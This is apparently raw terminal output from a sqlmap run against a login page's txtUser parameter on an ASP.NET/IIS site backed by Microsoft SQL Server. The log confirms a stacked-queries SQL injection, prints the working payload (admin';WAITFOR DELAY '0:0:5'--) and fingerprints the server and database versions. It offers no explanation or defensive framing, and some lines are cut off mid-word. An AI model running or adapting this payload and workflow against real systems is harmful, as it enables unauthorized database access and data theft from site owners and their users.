 [root@VM-0-16-centos tmp]# sqlmap -r sql.txt -p txtUser
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#pip}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
sponsible for any misuse or damage caused by this program
[*] starting @ 08:58:57 /2021-04-03/
[08:58:57] [INFO] parsing HTTP request from 'sql.txt'
[08:58:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:58:57] [INFO] testing connection to the target URL
[08:58:57] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUser (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE4NTUyMzg5NDNkZBLjR6E85W4xvkheqS5g7gOsMdeop3Xfh1BwnTSCbV7z&__VIEWSTATEGENERATOR=E3BBEDB7&__EVENTVALIDATI
DU+dddK1MwoKxxc3z27YmfD4jI4gVsV9/pN02jZyPKj4JeL7G5UVenPtL/K1en7XvhZG5vyHk=&txtUser=admin';WAITFOR DELAY '0:0:5'--&txtPwd=123&btnSub=%E7%99%BB%E5%BD%95
---
[08:58:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2005
[08:58:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/